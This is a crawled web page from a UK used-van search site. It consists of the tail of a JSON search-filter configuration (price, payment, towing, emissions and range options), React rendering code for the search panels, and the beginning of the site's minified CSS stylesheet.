CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":1,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":1,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":2,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":2008,"MaxYear":2008,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":6,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 6
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 6
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 6,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 6,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "73dMTd1-iFOAug1ytHbP02X6NE3MIm1WVIFUHoNxTw43t7K8iEnGnyaInTStb72bai-rjImF8LwCWqJJqsrM0oANga01"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorsseosearchcontroller.css
body_size: 20715
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus,.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe 